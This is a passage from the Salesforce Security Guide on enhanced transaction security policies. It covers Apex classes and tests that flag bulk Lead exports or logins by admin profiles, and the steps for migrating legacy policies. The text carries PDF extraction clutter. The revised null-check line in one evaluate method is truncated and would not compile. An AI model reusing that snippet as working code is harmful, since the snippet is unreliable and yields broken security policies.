return evaluate(reportEvent.QueriedEntities, reportEvent.RowsProcessed);
}
when ListViewEvent listViewEvent {
return evaluate(listViewEvent.QueriedEntities, listViewEvent.RowsProcessed);
}
when null {
return false;
}
when else {
return false;
}
}
}
private boolean evaluate(String queriedEntities, Decimal rowsProcessed){
if (queriedEntities.contains('Lead') && rowsProcessed > 2000){
return true;
}
return false;
275
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
}
}
Plan and Write Tests
Before we start writing tests, let’s outline the positive and negative use cases that our test plan covers.
Table 4: Positive Test Cases
If the evaluate method receives... And ...
Then the evaluate method
returns...
An ApiEvent object
The ApiEvent has Lead in its
true
QueriedEntities field and a number
greater than 2000 in its RowsProcessed
field
A ReportEvent object
The ReportEvent has Lead in its
true
QueriedEntities field and a number
greater than 2000 in its RowsProcessed
field
A ListViewEvent object
The ListViewEvent has Lead in its
true
QueriedEntities field and a number
greater than 2000 in its RowsProcessed
field
Any event object
The event doesn’t have Lead in its
QueriedEntities field and has a
number greater than 2000 in its
RowsProcessed field
false
Any event object
The event has Lead in its
QueriedEntities field and has a
number less than or equal to 2000 in its
RowsProcessed field
false
Any event object
The event doesn’t have Lead in its
QueriedEntities field and has a
number less than or equal to 2000 in its
RowsProcessed field
false
Table 5: Negative Test Cases
If the evaluate method receives... And ...
Then the evaluate method
returns...
A LoginEvent object
(no condition)
false
A null value
(no condition)
false
An ApiEvent object
The QueriedEntities field is null
false
A ReportEvent object
The RowsProcessed field is null
false
276
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Here’s the Apex testing code that implements all of these use cases.
/**
* Tests for the LeadExportEventCondition class, to make sure that our Transaction Security
Apex
* logic handles events and event field values as expected.
**/
@isTest
public class LeadExportEventConditionTest {
/**
* ------------ POSITIVE TEST CASES -----------** /
/**
* Positive test case 1: If an ApiEvent has Lead as a queried entity and more than
2000 rows
* processed, then the evaluate method of our policy's Apex should return true.
**/
static testMethod void testApiEventPositiveTestCase() {
// set up our event and its field values
ApiEvent testEvent = new ApiEvent();
testEvent.QueriedEntities = 'Account, Lead';
testEvent.RowsProcessed = 2001;
// test that the Apex returns true for this event
LeadExportEventCondition eventCondition = new LeadExportEventCondition();
System.assert(eventCondition.evaluate(testEvent));
}
/**
* Positive test case 2: If a ReportEvent has Lead as a queried entity and more than
2000 rows
* processed, then the evaluate method of our policy's Apex should return true.
**/
static testMethod void testReportEventPositiveTestCase() {
// set up our event and its field values
ReportEvent testEvent = new ReportEvent();
testEvent.QueriedEntities = 'Account, Lead';
testEvent.RowsProcessed = 2001;
// test that the Apex returns true for this event
LeadExportEventCondition eventCondition = new LeadExportEventCondition();
System.assert(eventCondition.evaluate(testEvent));
}
/**
* Positive test case 3: If a ListViewEvent has Lead as a queried entity and more
than 2000 rows
* processed, then the evaluate method of our policy's Apex should return true.
**/
static testMethod void testListViewEventPositiveTestCase() {
// set up our event and its field values
ListViewEvent testEvent = new ListViewEvent();
testEvent.QueriedEntities = 'Account, Lead';
277
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
testEvent.RowsProcessed = 2001;
// test that the Apex returns true for this event
LeadExportEventCondition eventCondition = new LeadExportEventCondition();
System.assert(eventCondition.evaluate(testEvent));
}
/**
* Positive test case 4: If an event does not have Lead as a queried entity and has
more
* than 2000 rows processed, then the evaluate method of our policy's Apex
* should return false.
**/
static testMethod void testOtherQueriedEntityPositiveTestCase() {
// set up our event and its field values
ApiEvent testEvent = new ApiEvent();
testEvent.QueriedEntities = 'Account';
testEvent.RowsProcessed = 2001;
// test that the Apex returns false for this event
LeadExportEventCondition eventCondition = new LeadExportEventCondition();
System.assertEquals(false, eventCondition.evaluate(testEvent));
}
/**
* Positive test case 5: If an event has Lead as a queried entity and does not have
* more than 2000 rows processed, then the evaluate method of our policy's Apex
* should return false.
**/
static testMethod void testFewerRowsProcessedPositiveTestCase() {
// set up our event and its field values
ReportEvent testEvent = new ReportEvent();
testEvent.QueriedEntities = 'Account, Lead';
testEvent.RowsProcessed = 2000;
// test that the Apex returns false for this event
LeadExportEventCondition eventCondition = new LeadExportEventCondition();
System.assertEquals(false, eventCondition.evaluate(testEvent));
}
/**
* Positive test case 6: If an event does not have Lead as a queried entity and does
not have
* more than 2000 rows processed, then the evaluate method of our policy's Apex
* should return false.
**/
static testMethod void testNoConditionsMetPositiveTestCase() {
// set up our event and its field values
ListViewEvent testEvent = new ListViewEvent();
testEvent.QueriedEntities = 'Account';
testEvent.RowsProcessed = 2000;
// test that the Apex returns false for this event
278
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
LeadExportEventCondition eventCondition = new LeadExportEventCondition();
System.assertEquals(false, eventCondition.evaluate(testEvent));
}
/**
* ------------ NEGATIVE TEST CASES -----------**/
/**
* Negative test case 1: If an event is a type other than ApiEvent, ReportEvent, or
ListViewEvent,
* then the evaluate method of our policy's Apex should return false.
**/
static testMethod void testOtherEventObject() {
LoginEvent loginEvent = new LoginEvent();
LeadExportEventCondition eventCondition = new LeadExportEventCondition();
System.assertEquals(false, eventCondition.evaluate(loginEvent));
}
/**
* Negative test case 2: If an event is null, then the evaluate method of our policy's
* Apex should return false.
**/
static testMethod void testNullEventObject() {
LeadExportEventCondition eventCondition = new LeadExportEventCondition();
System.assertEquals(false, eventCondition.evaluate(null));
}
/**
* Negative test case 3: If an event has a null QueriedEntities value, then the
evaluate method
* of our policy's Apex should return false.
**/
static testMethod void testNullQueriedEntities() {
ApiEvent testEvent = new ApiEvent();
testEvent.QueriedEntities = null;
testEvent.RowsProcessed = 2001;
LeadExportEventCondition eventCondition = new LeadExportEventCondition();
System.assertEquals(false, eventCondition.evaluate(testEvent));
}
/**
* Negative test case 4: If an event has a null RowsProcessed value, then the evaluate
method
* of our policy's Apex should return false.
**/
static testMethod void testNullRowsProcessed() {
ReportEvent testEvent = new ReportEvent();
testEvent.QueriedEntities = 'Account, Lead';
testEvent.RowsProcessed = null;
LeadExportEventCondition
eventCondition = new LeadExportEventCondition();
279
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
System.assertEquals(false, eventCondition.evaluate(testEvent));
}
}
Refine the Policy Code After Running the Tests
Let's say you run the tests and the testNullQueriedEntities test case fails with the error
System.NullPointerException: Attempt to de-reference a null object. Great news, the tests identified
an area of the transaction security policy that isn't checking for unexpected or null values. Because policies run during critical org
operations, make sure that the policies fail gracefully if there's an error so that they don't block important functionality.
Here's how to update the evaluate method in the Apex class to handle those null values gracefully.
private boolean evaluate(String queriedEntities, Decimal rowsProcessed) {
boolean containsLead = queriedEntities != null ? queriedEntities.contains('Lead')
if (containsLead && rowsProcessed > 2000){
return true;
}
return false;
}
We’ve changed the code so that before performing the .contains operation on the queriedEntities variable, we first check
if the value is null. This change ensures that the code doesn’t dereference a null object.
In general, when you encounter unexpected values or situations in your Apex code, you have two options:
• Ignore the values or situation and return false so that the policy doesn't trigger.
• Fail-close the operation by returning true.
Determine what is best for your users when deciding which option to choose.
Advanced Example
Here's a more complex Apex policy that uses SOQL queries to get the profile of the user who is attempting to log in.
global class ProfileIdentityEventCondition implements TxnSecurity.EventCondition {
// For these powerful profiles, let's prompt users to complete 2FA
private Set<String> PROFILES_TO_MONITOR = new Set<String> {
'System Administrator',
'Custom Admin Profile'
};
public boolean evaluate(SObject event) {
LoginEvent loginEvent = (LoginEvent) event;
String userId = loginEvent.UserId;
// get the Profile name from the current users profileId
Profile profile = [SELECT Name FROM Profile WHERE Id IN
(SELECT profileId FROM User WHERE Id = :userId)];
// check if the name of the Profile is one of the ones we want to monitor
if (PROFILES_TO_MONITOR.contains(profile.Name)) {
return true;
}
280
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
return false;
}
}
Here's our test plan:
• Positive Test Cases
– If the user attempting to log in has the profile we’re interested in monitoring, then the evaluate method returns true.
– If the user attempting to log in doesn't have the profile we’re interested in monitoring, then the evaluate method returns
false.
• Negative Test Cases
– If querying for the Profile object throws an exception, then the evaluate method returns false.
– If querying for the Profile object returns null, then the evaluate method returns false.
Because every Salesforce user is always assigned a profile, there's no need to create a negative test for it. It’s also not possible to create
actual tests for the two negative test cases. We take care of them by updating the policy itself. But we explicitly list the use cases in our
plan to make sure that we cover many different situations.
The positive test cases rely on the results of SQQL queries. To ensure that these queries execute correctly, we must also create some test
data. Let's look at the test code.
/**
* Tests for the ProfileIdentityEventCondition class, to make sure that our
* Transaction Security Apex logic handles events and event field values as expected.
**/
@isTest
public class ProfileIdentityEventConditionTest {
/**
* ------------ POSITIVE TEST CASES -----------** /
/**
* Positive test case 1: Evaluate will return true when user has the "System
* Administrator" profile.
**/
static testMethod void testUserWithSysAdminProfile() {
// insert a User for our test which has the System Admin profile
Profile profile = [SELECT Id FROM Profile WHERE Name='System Administrator'];
assertOnProfile(profile.id, true);
}
/**
* Positive test case 2: Evaluate will return true when the user has the "Custom
* Admin Profile"
**/
static testMethod void testUserWithCustomProfile() {
// insert a User for our test which has the System Admin profile
Profile profile = [SELECT Id FROM Profile WHERE Name='Custom Admin Profile'];
assertOnProfile(profile.id, true);
}
281
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
/**
* Positive test case 3: Evalueate will return false when user doesn't have
* a profile we're interested in. In this case we'll be using a profile called
* 'Standard User'.
**/
static testMethod void testUserWithSomeProfile() {
// insert a User for our test which has the System Admin profile
Profile profile = [SELECT Id FROM Profile WHERE Name='Standard User'];
assertOnProfile(profile.id, false);
}
/**
* Helper to assert on different profiles.
**/
static void assertOnProfile(String profileId, boolean expected){
User user = createUserWithProfile(profileId);
insert user;
// set up our event and its field values
LoginEvent testEvent = new LoginEvent();
testEvent.UserId = user.Id;
// test that the Apex returns true for this event
ProfileIdentityEventCondition eventCondition = new
ProfileIdentityEventCondition();
System.assertEquals(expected, eventCondition.evaluate(testEvent));
}
/**
* Helper to create a user with the given profileId.
**/
static User createUserWithProfile(String profileId){
// Usernames have to be unique.
String username = 'ProfileIdentityEventCondition@Test.com';
User user = new User(Alias = 'standt', Email='standarduser@testorg.com',
EmailEncodingKey='UTF-8', LastName='Testing', LanguageLocaleKey='en_US',
LocaleSidKey='en_US', ProfileId = profileId,
TimeZoneSidKey='America/Los_Angeles', UserName=username);
return user;
}
}
Let’s handle the two negative test cases by updating the transaction security policy code to check for exceptions or null results when
querying the Profile object.
global class ProfileIdentityEventCondition implements TxnSecurity.EventCondition {
// For these powerful profiles, let's prompt users to complete 2FA
private Set<String> PROFILES_TO_MONITOR = new Set<String> {
'System Administrator',
'Custom Admin Profile'
};
public boolean evaluate(SObject event) {
282
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
try{
LoginEvent loginEvent = (LoginEvent) event;
String userId = loginEvent.UserId;
// get the Profile name from the current users profileId
Profile profile = [SELECT Name FROM Profile WHERE Id IN
(SELECT profileId FROM User WHERE Id = :userId)];
if (profile == null){
return false;
}
// check if the name of the Profile is one of the ones we want to monitor
if (PROFILES_TO_MONITOR.contains(profile.Name)) {
return true;
}
return false;
} catch(Exception ex){
System.debug('Exception: ' + ex);
return false;
}
}
}
Migrate Legacy Policies to the Enhanced Transaction Security Framework
The enhanced transaction security framework makes it easy to create policies that are more useful
than policies created with of the legacy framework. You can migrate your legacy policies to the
new framework.
Let's first review ways that the enhanced transaction security framework improves your experience
of creating a policy and how the policies are so much better.
• With the enhanced transaction security framework, you can create policies that execute actions
on any standard or custom object. In the legacy framework, you’re limited to a few standard
objects. For example, the legacy Data Export policy type supports actions only on standard
report types. Enhanced policies based on ReportEvent support all standard and custom report
types. (However, this benefit has the consequence that enhanced policies execute more often
than legacy ones.See Differences Between the Legacy and Enhanced Apex Interfaces on page
291).
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
• Enhanced policies are based on publicly documented Salesforce objects. As a result, you can
quickly view the available conditions by scanning the event object’s fields in the API
documentation, such as for ApiEvent.
• The enhanced framework includes Condition Builder, a declarative point-and-click tool that requires no Apex coding. If you prefer
to code, or need more complex logic, the enhanced Apex interface is more intuitive and easy to use than the legacy one.
Legacy policies are incompatible with the enhanced transaction security framework. And because the legacy framework is being retired,
we encourage you to migrate your policies as soon as possible.
Follow these high-level steps to migrate your policy.
1. Choose the Real-Time Event Monitoring event for your enhanced policy.
2. Choose the fields of the event object that you use as policy conditions.
283
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
3. Decide whether to use Condition Builder or Apex to create your enhanced policy.
4. If you’re using Apex, read how the legacy interface differs from the enhanced interface.
5. Create your enhanced policy, but don't enable it yet.
6. Test your enhanced policy.
7. When your enhanced policy is ready, disable the legacy policy and enable the enhanced policy. You can’t enable two policies on
the same event at the same time.
8. If your enhanced policy isn’t working as you expect, troubleshoot the issues.
This guide uses the Lead Data Export policy as the running example. This example is a legacy policy that was provided for all customers
in the Salesforce UI in orgs created before the Spring '20 release. Orgs created after the Spring ‘20 release no longer include these policies.
Check out the Follow Along with the Lead Data Export Example sections, which highlight parts of the example to explain the accompanying
conceptual information.
Support Differences Between the Legacy and Enhanced Transaction Security Frameworks
Some features of the legacy framework aren’t supported in the enhanced framework.
• With the legacy framework, you can define an end-session action on a policy. This action isn’t available in the enhanced framework.
Instead, use a login flow to restrict the number of simultaneous Salesforce sessions per user.
• Legacy policies support Chatter actions, such as posts, messages, and comments. These actions aren’t available in the enhanced
framework. Check out the community moderation rule feature to see whether it covers your use case.
IN THIS SECTION:
Choose an Event for the Enhanced Policy
The enhanced transaction security framework supports different events than the legacy framework.
Choose Event Fields for the Enhanced Policy Conditions
You map the legacy event properties to event object fields in the enhanced transaction security framework.
Create a Policy with a UI or with Apex Code
In the legacy framework, the only way to create a policy was to code an Apex class. In the enhanced framework, you have two
options: use Condition Builder, a point-and-click tool, or Apex. Here are some guidelines to help you decide which option is best for
you.
Differences Between the Legacy and Enhanced Apex Interfaces
In a legacy transaction security policy, your Apex class implements the TxnSecurity.PolicyCondition interface. In the
enhanced framework, your Apex class implements the TxnSecurity.EventCondition interface.
Policy Migration Examples
Use these Condition Builder and Apex examples to help you migrate your legacy policies to the enhanced framework. Migrating
involves creating a new enhanced policy that mimics the behavior of your legacy policy.
Test and Troubleshoot Your New Enhanced Policy
If your enhanced transaction security policy is not behaving as you expect, check out these testing and troubleshooting tips for
diagnosing the problem.
SEE ALSO:
Salesforce Security Guide: Limit the Number of Concurrent Sessions with Login Flows
Community Moderation Rules
284
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Choose an Event for the Enhanced Policy
The enhanced transaction security framework supports different events than the legacy framework.
When you create a legacy policy, you first choose an event type and then a resource based on that
event. The legacy event types are:
• Data Export—Monitors both API queries and report exports.
• Resource Access—Monitors when a report or dashboard is viewed.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
• Login—Monitors logins from the UI or API.
• Entity—Monitors Chatter activity.
The enhanced framework is simpler because you choose just one event and no resource. The events
you can use in an enhanced transaction security policy are a subset of the Real-Time Event Monitoring
event objects.
These legacy event types have equivalent events in the enhanced framework.
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Table 6: Mapping of Legacy Event Type to Real-Time Event Monitoring Events
If you used this event type in your legacy policy...
Use this event in the new enhanced policy.
Data Export (for monitoring API queries)
ApiEvent
Data Export (for monitoring report exports)
ReportEvent
Resource Access
ReportEvent
Login
LoginEvent
Entity
No equivalent.
Warning: In the legacy framework, report operations are split between two event types: Data Export monitors report exports,
and Resource Access monitors report views. In the enhanced framework, ReportEvent monitors both report exports and report
views. As a result, enhanced policies that you create on ReportEvent execute during both report exports and report views. If you
want to monitor only one type of report operation, such as report exports, add a condition on the ReportEvent.Operation
field.
Follow Along with the Lead Data Export Example
Let’s look at the legacy Lead Data Export policy example and choose an event for the new enhanced policy.
The legacy Lead Data Export policy blocks excessive downloads of lead data and is based on the Data Export event type. Data Export
maps to either ApiEvent or ReportEvent, depending on whether you’re monitoring API queries or report exports.
• To block excessive lead data downloads from API queries, create an enhanced policy on ApiEvent.
• To block the downloads from report exports, create an enhanced policy on ReportEvent.
• To block the downloads from both API queries and report exports, create two enhanced policies, one on ApiEvent and one on
ReportEvent.
This migration example focuses on the last option and creates two policies, one based on ApiEvent, and the other based on ReportEvent.
SEE ALSO:
Platform Events Developer Guide: Real-Time Event Monitoring Objects
285
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Choose Event Fields for the Enhanced Policy Conditions
You map the legacy event properties to event object fields in the enhanced transaction security
framework.
EDITIONS
In the Apex class that implements your legacy policy, you use properties of the
TxnSecurity.Event class to select items of interest from the event that you’re monitoring.
You then test these items to determine whether a condition has been met. For example, to create
a policy that triggers when a specific user logs in, you use the Event.userId property.
Available in: Salesforce
Classic and Lightning
Experience
In an enhanced policy, you use the fields of the appropriate event objects, such as
ApiEvent.QueriedEntities or ReportEvent.RowsProcessed, in the conditions.
This table maps the TxnSecurity.Event class properties to their equivalent fields of the
Real-Time Event Monitoring event objects that support transaction security policies.
Table 7: Mapping of Legacy Event Property to Real-Time Event Monitoring Event Field
Legacy Event Class
Property
Equivalent Event Object
Field in the Enhanced
Framework
Notes
organizationId
No equivalent
The org ID is the ID of the org
in which the enhanced policy
is running. Use the Apex
UserInfo.getOrganizationId()
method to get the org ID.
userId
UserId
This field is available on all
Real-Time Event Monitoring
event objects that support
transaction security policies.
entityName
No equivalent
This information isn’t needed
in enhanced policies.
action
No equivalent
This property is used only with
the legacy Login IP event type,
which has been retired.
resourceType
No equivalent
The concept of resources
doesn’t exist with events in the
enhanced framework.
You can still mimic legacy
behavior that referenced
resources. For example, your
legacy policy is based on the
Data Export event type and
Opportunity resource. You
want to monitor API queries
only, so you base your
enhanced policy on ApiEvent.
To monitor opportunities, you
add this condition to your
286
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Legacy Event Class Property
Equivalent Event Object Field in the
Enhanced Framework
Notes
policy: "ApiEvent.QueriedEntities contains
Opportunity." Be careful, though: Because
an enhanced policy executes on all report
operations and API queries, the policy
executes more in the enhanced framework
than a similar policy in the legacy
framework.
entityId
• ReportEvent.ReportID (if your
legacy policy is based on a Resource
Access event type)
• ApiEvent.Records or
ReportEvent.Records (if your
legacy policy is based on a Data Export
event type).
• No equivalent for the legacy Login
event type
timeStamp
This field is available on all Real-Time Event
Monitoring event objects that support
transaction security policies.
EventDate
This legacy property is a Map<>. Its content
differs depending on the event type that
the policy is based on (Resource Access,
Data Export, or Login). See the next sections
for tables that map the data keys of each
legacy event type to their equivalent event
object fields in the enhanced framework.
data
Mapping Legacy Data Export Data Keys
When you migrate a legacy policy based on the Data Export event type to the enhanced framework, you choose either the ReportEvent
or ApiEvent event.
Table 8: Mapping of Legacy Data Export Data Key to ReportEvent or ApiEvent Field
Legacy Data Key Name
Equivalent ReportEvent
Field
Equivalent ApiEvent Field
ApiType
No equivalent
ApiType
Application
No equivalent
Application
Browser
No equivalent
No equivalent
287
Notes
To limit the browsers that your
customers use, create a
LoginEvent enhanced policy to
block them right away.
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Legacy Data Key Name
Equivalent ReportEvent
Field
Equivalent ApiEvent Field
ClientId
No equivalent
Client
ConnectedAppId
No equivalent
ConnectedAppId
EntityName
QueriedEntities
QueriedEntities
ExecutionTime
No equivalent
ElapsedTime
IsApi
Operation
No equivalent
isScheduled
isScheduled
No equivalent
LoginHistoryId
LoginHistoryId
LoginHistoryId
NumberOfRecords
RowsProcessed
RowsProcessed
Platform
No equivalent
Platform
Query
No equivalent
Query
SessionLevel
SessionLevel
SessionLevel
SourceIp
SourceIp
SourceIp
Uri
No equivalent
No equivalent
UserAgent
No equivalent
UserAgent
Username
Username
Username
Notes
In the enhanced framework, the
QueriedEntities field
contains a comma-separated list
of all entities that the policy
executes on. In the legacy
framework, this property
contains only one entity name.
The Operation field contains
the type of report operation that
occurred. Use these values to
limit the operations that you
want to monitor, such as by UI
(Salesforce Classic, Lightning
Experience, or mobile), API
(synchronous, asynchronous,
REST), or dashboard.
Mapping Legacy Resource Access Data Keys
When you migrate a legacy policy based on the Resource Access event type, you use the ReportEvent event.
Table 9: Mapping of Legacy Resource Access Data Keys to ReportEvent Fields
Legacy Data Key Name
Equivalent ReportEvent Field
EntityId
ReportId
288
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Legacy Data Key Name
Equivalent ReportEvent Field
ResourceName
No equivalent
SessionLevel
SessionLevel
SourceIp
SourceIp
Username
Username
Mapping Legacy Login Data Keys
When you migrate a legacy policy based on the Login event type, you use the LoginEvent event. All fields in LoginHistoryID are now
present in LoginEvent, with the exception of the legacy LoginHistoryID fields OptionIsGet and OptionIsPost, which map to
LoginEvent.HttpMethod. Remove any queries for LoginHistoryID, as it is no longer available during policy execution. Instead, use fields
directly from LoginEvent.
Here’s the Apex code for a legacy policy that queries LoginHistoryId.
global class SourceIpPolicyCondition implements TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
String loginHistoryId = e.data.get('LoginHistoryId');
LoginHistory loginHistory = [SELECT SourceIp FROM LoginHistory WHERE Id =
:loginHistoryId];
if (loginHistory.SourceIp.equals('1.1.1.1')) {
return true;
}
return false;
}
}
Here’s the Apex code for an enhanced policy that uses fields directly from LoginEvent.
global class SourceIpEventCondition implements TxnSecurity.EventCondition {
public boolean evaluate(SObject event) {
LoginEvent loginEvent = (LoginEvent) event;
if (loginEvent.SourceIp.equals('1.1.1.1')) {
return true;
}
return false;
}
}
Table 10: Mapping of Legacy Login Data Keys to LoginEvent Fields
Legacy Data Key Name
Equivalent LoginEvent Field
LoginHistoryId
LoginHistoryId
Username
Username
Follow Along with the Lead Data Export Example
Continuing with the two enhanced policies, we’re creating one based on ApiEvent, and the other based on ReportEvent.
289
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Let's next determine the event properties used in the legacy Lead Data Export policy example and their equivalent fields in the two new
enhanced policies.
The legacy policy triggers when a user’s download either:
• Retrieves more than 2,000 lead records
• Takes more than one second to complete
Here's the Apex code for the legacy policy. It uses the legacy event’s data Map<> for all its conditions.
global class DataLoaderLeadExportCondition implements TxnSecurity.PolicyCondition {
public boolean evaluate(TxnSecurity.Event e) {
// The event data is a Map<String, String>.
// We need to call the valueOf() method on appropriate data types to use them in our
logic.
Integer numberOfRecords = Integer.valueOf(e.data.get('NumberOfRecords'));
Long executionTimeMillis = Long.valueOf(e.data.get('ExecutionTime'));
String entityName = e.data.get('EntityName');
// Trigger the policy only for an export on leads, where we are downloading
// more than 2000 records or it took more than 1 second (1000ms).
if ('Lead'.equals(entityName)){
if (numberOfRecords > 2000 || executionTimeMillis > 1000){
return true;
}
}
// For everything else don't trigger the policy.
return false;
}
}
This table lists the equivalent fields in the enhanced policies that you use for adding conditions.
Legacy Data Key Name
Equivalent ReportEvent Field
Equivalent ApiEvent Field
EntityName
QueriedEntities
QueriedEntities
ExecutionTime
No equivalent
ElapsedTime
NumberOfRecords
RowsProcessed
RowsProcessed
Because the enhanced framework doesn’t monitor report execution times, you can’t add a condition for that value in your enhanced
ReportEvent policy.
ReportEvent monitors both export and view operations. As a result, a policy based on ReportEvent executes whenever a user exports a
report and also views a report. The legacy Data Export event type monitors only report exports. You can limit what a ReportEvent policy
monitors by adding a condition on the ReportEvent.Operation field.
SEE ALSO:
Platform Events Developer Guide: Real-Time Event Monitoring Objects
Apex Developer Guide: TxnSecurity.Event Class
Apex Developer Guide: UserInfo Class
290
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
Create a Policy with a UI or with Apex Code
In the legacy framework, the only way to create a policy was to code an Apex class. In the enhanced
framework, you have two options: use Condition Builder, a point-and-click tool, or Apex. Here are
some guidelines to help you decide which option is best for you.
Let’s say that your legacy policy’s Apex class references event properties that are directly available
as fields in the Real-Time Event Monitoring event objects. Also, the fields are available in the Condition
Builder UI. Good news, you can use Condition Builder to create your enhanced policy! Examples of
these fields include the source IP when a user logs in (LoginEvent.SourceIP) and the
number of rows returned from a report execution (ReportEvent.RowsProcessed).
If your legacy policy’s Apex code references event properties that are not directly available in the
Real-Time Event Monitoring event objects, continue to use Apex and SOQL queries. An example is
a policy that checks whether the records returned by an API query or report export have fields that
are Data Classified. In your enhanced policy’s Apex class, implement the
TxnSecurity.EventCondition interface instead of the legacy
TxnSecurity.PolicyCondition.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Follow Along with the Lead Data Export Example
The fields we chose for our two new enhanced ReportEvent and ApiEvent policies are available in the event objects and don’t require
SOQL queries to get more data. These fields are also available in the Condition Builder UI. As a result, Condition Builder, the easiest way
to create an enhance policy, is a good choice for our example. But if you prefer to use Apex, we also provide the code in the examples
section.
SEE ALSO:
Conditions Exposed in the Condition Builder UI
Apex Developer Guide: TxnSecurity.EventCondition Interface
Apex Developer Guide: TxnSecurity.PolicyCondition Interface
Differences Between the Legacy and Enhanced Apex Interfaces
In a legacy transaction security policy, your Apex class implements the
TxnSecurity.PolicyCondition interface. In the enhanced framework, your Apex class
implements the TxnSecurity.EventCondition interface.
Both interfaces define a single method: evaluate(event). This method functions the same
way in both interfaces by evaluating an event to determine whether to trigger the transaction
security policy. For both implementations, you code the evaluate() method to return true
if the policy is triggered, and false if not. That’s about it for the similarities, now let’s look at the
differences.
The data type of the event parameter of EventCondition.evaluate(event) is an
sObject, which is the standard Salesforce API object that developers know. Using an sObject gives
you more flexibility when you code the Apex class. To use the sObject, first cast it to one of the
event objects that support transaction security policies, such as ApiEvent or ReportEvent. Be careful,
though: If you cast the sObject to the incorrect event object, the policy fails to evaluate. For example,
if your policy is based on ApiEvent, but you cast the sObject to a ReportEvent, the policy fails to
execute at run time.
291
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
With enhanced policies, you use the event object’s fields to add conditions for evaluating the event. Because event objects are publicly
documented, it’s easy to find the field that your condition requires by scanning the API documentation. For example, ApiEvent monitors
a user’s API calls. Its field QueriedEntities contains the specific objects that the user queried, such as Account, Lead, or even a
custom object. Using this field makes it easy and natural to write the Apex code to determine whether, for example, a user queried the
Account object.
apiEvent.QueriedEntities.contains('Account'))
Did you notice that the previous code snippet uses contains? If the API event queries multiple objects, the QueriedEntities
field contains a comma-separated list of the object names, so using equals could miss some events. This behavior applies to any
Real-Time Event Monitoring event object that has the QueriedEntities field.
The previous example shows another benefit of the TxnSecurity.EventCondition interface: You can track user activity on
any Salesforce object, not just the five objects supported in the legacy framework (Lead, Contact, Opportunity, Account, and Contact).
But this feature has an important consequence. Enhanced policies execute more often than legacy ones. This behavior results from
Salesforce evaluating all enhanced policies on all report operations and API queries.
Let’s briefly go over how the legacy interface works to highlight the benefits of the enhanced interface. In the legacy framework , the
data type of the event parameter of PolicyCondition.evaluate(event) is TxnSecurity.Event, a specialized
class that contains information about the event using properties. All the property values are Strings, even if the value is numerical or
Boolean. Much of the event information is contained in the data property, which is a Map<String,String> type populated
with name-value pairs at run time. The run-time contents of this Map depends on the type of event that is being evaluated. As a result,
the content isn’t standard, and you don’t know its structure when you code the class. For all these reasons, the Apex code to get the
event data tends to be messy and convoluted.
The TxnSecurity.EventCondition interface offers a few more benefits.
• Because the evaluate method takes a generic sObject parameter that you then cast to an event object, you can program a single
Apex class to handle multiple events.
• It’s easy to make an asynchronous Apex call in the class that implements a legacy policy by also implementing the
TxnSecurity.AsyncCondition interface.
• You can use auto-complete in the Developer Console when writing an implementation of EventCondition. With
PolicyCondition, because most of the useful data is in the data Map<> property and populated at run time, auto-complete
doesn’t work.
• The Real-Time Event Monitoring event objects data model is consistent. As a result, you can write more generic Apex that applies
to multiple event types. For example, let’s say Salesforce adds an event type, and you want to include it in your existing security
292
Salesforce Security Guide
Enhanced Transaction Security Policy Enforcement
policy. In the enhanced framework, you likely need to add only a few extra lines to your Apex code. In the legacy framework, you
have to write a new Apex class.
SEE ALSO:
Platform Events Developer Guide: Real-Time Event Monitoring Objects
Apex Developer Guide: TxnSecurity.EventCondition Interface
Apex Developer Guide: TxnSecurity.PolicyCondition Interface
Apex Developer Guide: TxnSecurity.Event Class
Policy Migration Examples
Use these Condition Builder and Apex examples to help you migrate your legacy policies to the
enhanced framework. Migrating involves creating a new enhanced policy that mimics the behavior
of your legacy policy.
Note: Before we dive into the Lead Data Export example that we’ve been using, let’s start
with a simpler example to showcase the basic concepts.
IN THIS SECTION:
Simple Policy Migration Example
Learn the basics of policy migration with this simple example.
Lead Data Export Policy Migration Example
Learn how to create two enhanced policies that mimic the behavior of the legacy Lead Data
Export policy, the running example in this guide. Also learn how to expand on the example
with features of the enhanced transaction security framework.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Advanced Policy Migration Example
This example shows how to migrate a more complex policy.
Simple Policy Migration Example
Learn the basics of policy migration with this simple example.
EDITIONS
Let’s start with the Apex code for a legacy transaction security policy that triggers when a user logs
in with a specific IP address.
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
